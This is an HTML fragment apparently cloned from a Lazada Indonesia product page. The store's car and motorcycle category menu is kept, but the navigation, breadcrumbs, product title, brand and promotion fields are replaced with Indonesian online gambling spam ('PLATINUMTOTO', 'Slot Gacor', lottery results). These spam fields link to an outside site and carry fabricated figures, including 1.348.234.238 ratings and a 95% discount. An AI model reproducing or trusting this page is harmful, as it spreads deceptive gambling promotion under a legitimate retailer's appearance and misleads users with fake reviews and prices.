                                <span>Paket Perawatan Mobil</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_6"
                        >
                          <a
                            href="//www.lazada.co.id/roda-dan-ban"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ban &amp; Velg Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-roda">
                                <span>Velg</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-ban">
                                <span>Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-roda-suku-cadang"
                              >
                                <span>Aksesoris Velg &amp; Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tire-parts-air-compressors-inflators"
                              >
                                <span>Peralatan Velg &amp; Ban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-paket-ban-pelek">
                                <span>Servis &amp; Pemasangan Velg, Ban</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_7"
                        >
                          <a
                            href="//www.lazada.co.id/oli-dan-pelumas"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Oli &amp; Cairan Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-automotive-oils">
                                <span>Oli Mesin Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-auto-oils-fluids-additives"
                              >
                                <span>Aditif &amp; Penguat Bensin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-antifreezes-coolants"
                              >
                                <span>Pendingin Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-cleaners"
                              >
                                <span>Pembersih Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-power-steering-fluids"
                              >
                                <span>Oli Powersteering</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-greases-lubricants"
                              >
                                <span>Cairan &amp; Oli Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_8"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-riding-gear"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Berkendara &amp; Helm</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/helmets-automotive">
                                <span>Helm</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jackets">
                                <span>Jaket &amp; Pelindung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-gloves"
                              >
                                <span>Sarung Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-footwear"
                              >
                                <span>Sepatu &amp; Boot</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-face-masks"
                              >
                                <span>Masker &amp; Pelindung Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-riding-gear-eyewear"
                              >
                                <span>Kacamata Angin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pakaian-hujan">
                                <span>Peralatan Hujan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_9"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-parts-spares"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suku Cadang &amp; Peralatan Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-penerangan">
                                <span>Bohlam, LED &amp; Rumah Lampu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-brakes-suspension"
                              >
                                <span>Rem &amp; Suspensi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/moto-knalpot-system-pembuangan"
                              >
                                <span>Knalpot &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-moto-batteries-accessories"
                              >
                                <span>Aki Motor &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-mirrors"
                              >
                                <span>Kaca / Cermin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-saringan-udara">
                                <span>Filter Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-body-frame"
                              >
                                <span>Suku Cadang Bodi &amp; Rangka</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-drivetrain-transmission"
                              >
                                <span>Suku Cadang Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-busi-motor">
                                <span>Busi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-stands-accessories"
                              >
                                <span>Suku Cadang Motor Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_10"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-exterior-accessories"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris &amp; Elektronik Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-sarung-jok">
                                <span>Sarung Jok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-stiker-emblem">
                                <span>Stiker &amp; Emblem</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-indikator">
                                <span>Pengukur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-electronics"
                              >
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-frame-plat-nomor"
                              >
                                <span>Pelindung Plat Nomor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-covers"
                              >
                                <span>Sarung Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-windshields-accessories"
                              >
                                <span>Windshield &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-luggage-saddlebags"
                              >
                                <span>Bagasi Penyimpanan &amp; Bantalan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-racks"
                              >
                                <span
                                  >Aksesoris &amp; Elektronik Motor Lainny</span
                                >
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_11"
                        >
                          <a
                            href="//www.lazada.co.id/shop-motorcycle-oils-fluids"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_11">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-oli-mesin">
                                <span>Oli Mesin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-motorcycle-brake-fluid"
                              >
                                <span>Oli Rem Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-oligirboks">
                                <span>Oli Transmisi Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-coolant">
                                <span>Pendingin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-pembersih">
                                <span>Aditif &amp; Penguat Bensin Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pelumas-dan-gemuk"
                              >
                                <span>Pelumas Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-roda-ban-motor">
                                <span>Ban &amp; Velg Motor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-oli-shock-breaker"
                              >
                                <span>Oli &amp; Cairan Motor Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_12"
                        >
                          <a
                            href="//www.lazada.co.id/mobil-motor"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kendaraan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-mobil">
                                <span>Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-sepeda-motor-skuter"
                              >
                                <span>Motor</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </ul>
                  </div>
                </div>
                <div class="lzd-site-menu-nav-menu">
                  <div
                    class="lzd-site-nav-menu-dropdown"
                    data-config="{}"
                  ></div>
                </div>
              </div>
              <nav class="lzd-menu-labels" data-spm="menu">
                <a class="lzd-menu-labels-item" href="https://mathaba.net/?x=556464/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="LazMall"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgsource.imagecdn.store/2025-09-26/assetscdn/7a087cf44b0bc557f2e7d340f6c923e9.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">PLATINUMTOTO</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://mathaba.net/?x=556464/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Pulsa &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgsource.imagecdn.store/2025-09-26/assetscdn/7a087cf44b0bc557f2e7d340f6c923e9.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">PLATINUMTOTO SEMARANG</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://mathaba.net/?x=556464/">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Voucher &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgsource.imagecdn.store/2025-09-26/assetscdn/7a087cf44b0bc557f2e7d340f6c923e9.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">PLATINUMTOTO KELUARAN BANGKOK MALAM INI</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://mathaba.net/?x=556464/  ">
                  <span
                    class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"
                  >
                    <img
                      alt="Voucher &amp;"
                      class="lzd-site-nav-menu-iconfont-img"
                      src="https://imgsource.imagecdn.store/2025-09-26/assetscdn/7a087cf44b0bc557f2e7d340f6c923e9.png"
                    />
                  </span>
                  <span class="lzd-menu-labels-item-text">SLOT ONLINE VIRAL</span>
                </a>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="pdp-nav">
      <div>
        <div>
          <style>
            .breadcrumb_list {
              width: 1188px;
              height: 48px;
              margin: 0 auto;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list_empty {
              height: 0;
              border: none;
              overflow: hidden;
            }

            .breadcrumb_list .breadcrumb {
              padding-left: 0;
              margin-left: -4px;
              height: 48px;
              vertical-align: middle;
              display: inline-block;
              white-space: nowrap;
            }

            .breadcrumb_list .breadcrumb .breadcrumb_item {
              position: relative;
              display: table-cell;
              vertical-align: middle;
              font-size: 13px;
              font-weight: 300;
              height: 48px;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text {
              vertical-align: middle;
              padding: 0;
              margin: 0;
              line-height: 100%;
              display: inline-block;
              font-weight: 300;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_item_anchor {
              display: inline-block;
              vertical-align: middle;
              color: #1a9cb7;
              padding: 0 4px;
              font-size: 14px;
              font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
              max-width: 200px;
              white-space: nowrap;
              line-height: 16px;
              overflow: hidden;
              text-overflow: ellipsis;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_item_anchor_last {
              color: #757575;
              max-width: none;
              height: 16px;
              line-height: 16px;
              white-space: normal;
            }

            .breadcrumb_list
              .breadcrumb
              .breadcrumb_item
              .breadcrumb_item_text
              .breadcrumb_right_arrow {
              background-image: url([data-uri]);
              background-repeat: no-repeat;
              background-size: contain;
              display: inline-block;
              width: 16px;
              height: 16px;
              vertical-align: middle;
            }
          </style>
          <div
            data-spm="breadcrumb"
            id="J_breadcrumb_list"
            class="breadcrumb_list"
          >
            <ul class="breadcrumb" id="J_breadcrumb">
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="PLATINUMTOTO"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>PLATINUMTOTO</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a title="PLATINUMTOTO SEMARANG" href="" class="breadcrumb_item_anchor"
                    ><span>PLATINUMTOTO SEMARANG</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="PLATINUMTOTO KELUARAN BANGKOK MALAM INI"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>PLATINUMTOTO KELUARAN BANGKOK MALAM INI</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text">
                  <a
                    title="SLOT ONLINE VIRAL"
                    href=""
                    class="breadcrumb_item_anchor"
                    ><span>SLOT ONLINE VIRAL</span></a
                  >
                  <div class="breadcrumb_right_arrow"></div>
                </span>
              </li>
              <li class="breadcrumb_item">
                <span class="breadcrumb_item_text"
                  ><span
                    class="breadcrumb_item_anchor breadcrumb_item_anchor_last"
                    >?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!                    </span
                  ></span
                >
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible">
      <div id="root" class="pdp-block">
        <div id="module_core" class="pdp-block module"></div>
        <div id="block-tH4GKs3VK" class="pdp-block pdp-block_group_buy_tip">
          <div id="module_group_buy_tip" class="pdp-block module"></div>
        </div>
        <div
          id="block-YFTu9VxiNp"
          class="pdp-block pdp-block__main-information"
          style="display: flex"
        >
          <div id="block-H1IAloNn0_" class="pdp-block pdp-block__gallery">
            <div id="module_item_gallery_1" class="pdp-block module">
              <div class="item-gallery" data-spm="gallery">
                <div class="gallery-preview-panel">
                  <div class="gallery-preview-panel__content">
                    <img
                      class="pdp-mod-common-image gallery-preview-panel__image"
                      alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!"
                      src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                    />
                  </div>
                </div>
                <div
                  class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"
                >
                  <div
                    class="next-slick-inner next-slick-initialized"
                    draggable="true"
                  >
                    <div class="next-slick-list">
                      <div
                        class="next-slick-track"
                        style="
                          opacity: 1;
                          width: 1102px;
                          transform: translate3d(0px, 0px, 0px);
                        "
                      >
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail item-gallery__thumbnail_state_active"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="1"
                          data-index="0"
                          tabindex="-1"
                          data-aplus-ae="x1_d20e0b0"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i0.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="2"
                          data-index="1"
                          tabindex="-1"
                          data-aplus-ae="x2_2ab84e0a"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i1.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="3"
                          data-index="2"
                          tabindex="-1"
                          data-aplus-ae="x3_5d23efab"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i2.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="4"
                          data-index="3"
                          tabindex="-1"
                          data-aplus-ae="x4_5f709d4c"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i3.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide next-slick-active item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="5"
                          data-index="4"
                          tabindex="-1"
                          data-aplus-ae="x5_57c6b24a"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i4.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="6"
                          data-index="5"
                          tabindex="-1"
                          data-aplus-ae="x6_20794c45"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i5.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="7"
                          data-index="6"
                          tabindex="-1"
                          data-aplus-ae="x7_7386c843"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i6.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="8"
                          data-index="7"
                          tabindex="-1"
                          data-aplus-ae="x8_703894d"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i7.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                        <div
                          class="next-slick-slide item-gallery__thumbnail"
                          lazada_pdp_gallery_tpp_track="gallery"
                          main_image_number="9"
                          data-index="8"
                          tabindex="-1"
                          data-aplus-ae="x9_1fecc4cb"
                          data-spm-anchor-id="a2o4j.pdp_revamp.gallery.i8.49902f35soZW9U"
                          style="outline: none; width: 52px"
                        >
                          <div class="item-gallery__image-wrapper">
                            <img
                              class="pdp-mod-common-image item-gallery__thumbnail-image"
                              alt="?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!. "
                              src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                            />
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      data-role="none"
                      class="next-slick-arrow next-slick-prev outer medium horizontal disabled"
                      style="display: block"
                    >
                      <i
                        class="next-icon next-icon-arrow-left next-icon-medium"
                      ></i>
                    </div>
                    <div
                      data-role="none"
                      class="next-slick-arrow next-slick-next outer medium horizontal"
                      style="display: block"
                    >
                      <i
                        class="next-icon next-icon-arrow-right next-icon-medium"
                      ></i>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div
            id="block-ozFKqQ4gme"
            class="pdp-block pdp-block__main-information-detail"
          >
            <div id="block-nWZSUIKT6f" class="pdp-block" style="display: flex">
              <div
                id="block-z6vA91FI1Q"
                class="pdp-block pdp-block__product-detail"
              >
                <div id="module_flash_sale" class="pdp-block module"></div>
                <div id="module_crazy_deal" class="pdp-block module"></div>
                <div
                  id="module_redmart_top_promo_banner"
                  class="pdp-block module"
                ></div>
                <div id="module_product_title_1" class="pdp-block module">
                  <div class="pdp-product-title">
                    <div class="pdp-mod-product-badge-wrapper">
                      <h1
                        class="pdp-mod-product-badge-title"
                        style="font-size: 26px"
                      >
                        <strong
                          >?x=556464 - Situs Link Slot Gacor Hari Ini Resmi Gampang MAXWIN!!                          </strong
                        >
                      </h1>
                    </div>
                  </div>
                </div>
                <div id="module_pre-order-tag" class="pdp-block module"></div>
                <div
                  id="block-0ynWyciCz0"
                  class="pdp-block pdp-block__rating-questions-summary"
                >
                  <div
                    id="block-8azYNVU2bK"
                    class="pdp-block pdp-block__rating-questions"
                  >
                    <div
                      id="module_product_review_star_1"
                      class="pdp-block module"
                    >
                      <div class="pdp-review-summary">
                        <div
                          class="container-star pdp-review-summary__stars pdp-stars_size_s"
                        >
                          <img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          /><img
                            class="star"
                            src="[data-uri]"
                          />
                        </div>
                        <a
                          class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link"
                          >1.348.234.238 Penilaian</a
                        >
                      </div>
                    </div>
                  </div>
                  <div id="block-x9RWHArkGT" class="pdp-block pdp-block__share">
                    <div
                      id="block-qPIzRVXM4O"
                      class="pdp-block"
                      style="display: inline-block; width: 24px; height: 54px"
                    >
                      <div id="module_product_share_1" class="pdp-block module">
                        <div class="lazyload-wrapper">
                          <div class="pdp-share">
                            <div class="pdp-share__share-button">
                              <span class="pdp-share__share-button-icon">
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_largeShare"
                                  ></use>
                                </svg>
                              </span>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      id="block-UYxR8s95P8"
                      class="pdp-block"
                      style="display: inline-block"
                    >
                      <div
                        id="module_product_wishlist_1"
                        class="pdp-block module"
                      >
                        <div class="pdp-mod-wishlist">
                          <span class="wishlist-icon">
                            <svg
                              class="lazadaicon lazada-icon svgfont"
                              aria-hidden="true"
                            >
                              <use xlink:href="#lazadaicon_emptyHeart"></use>
                            </svg>
                          </span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_product_brand_1" class="pdp-block module">
                  <div class="pdp-product-brand">
                    <span class="pdp-product-brand__name">Merek: </span>
                    <a
                      class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link"
                      target="_self"
                      href="https://mathaba.net/?x=556464/"
                      >PLATINUMTOTO</a
                    >
                    <div class="pdp-product-brand__divider"></div>
                    <a
                      class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__suggestion-link"
                      target="_self"
                      href="https://mathaba.net/?x=556464/"
                      style="max-width: calc(100% - 116px)"
                    >
                    PLATINUMTOTO TOGEL MACAU JITU HARI INI                    </a>
                  </div>
                </div>
                <div id="module_product_attrs" class="pdp-block module"></div>
                <div id="block-FpTA4_IsFG" class="pdp-block module"></div>
                <div id="module_product_price_1" class="pdp-block module">
                  <div class="pdp-mod-product-price">
                 
                    </a>
                    <div class="pdp-product-price">
                      <span
                        class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl"
                        >Rp5.000</span
                      >
                      <div class="origin-block">
                        <span
                          class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs"
                          >Rp100.000</span
                        >
                        <span class="pdp-product-price__discount">-95%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_product_price"
                  class="pdp-block module"
                ></div>
                <div id="module_promotion_tags" class="pdp-block module">
                  <div
                    class="pdp-mod-product-info-section pdp-mod-promotion-tags"
                    style="display: flex"
                  >
                    <h6 class="section-title">Promosi</h6>
                    <div class="section-content">
                      <div class="tag-list" data-spm="promotion_bar">
                        <div class="promotion-tag-item has-arrow">
                          <div class="tag-name">LOGIN PLATINUMTOTO TOPTREND</div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_installment" class="pdp-block module"></div>
                <div id="module_sku-select" class="pdp-block module">
                  <div class="sku-selector">
                    <div class="sku-prop">
                      <div
                        class="pdp-mod-product-info-section sku-prop-selection"
                        style="display: flex"
                      >
                        <h6 class="section-title">Varian</h6>
                        <div class="section-content">
                          <div class="sku-prop-content-header">
                            <span class="sku-name">PLATINUMTOTO SEMARANG</span>
                          </div>
                          <div class="sku-prop-content sku-prop-content-">
                            <span class="sku-variable-img-wrap-selected">
                              <div class="pdp-common-image sku-variable-img">
                                <div class="lazyload-wrapper">
                                  <img
                                    class="image"
                                    alt="SLOT ONLINE"
                                    src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                                  />
                                </div>
                              </div>
                              <span
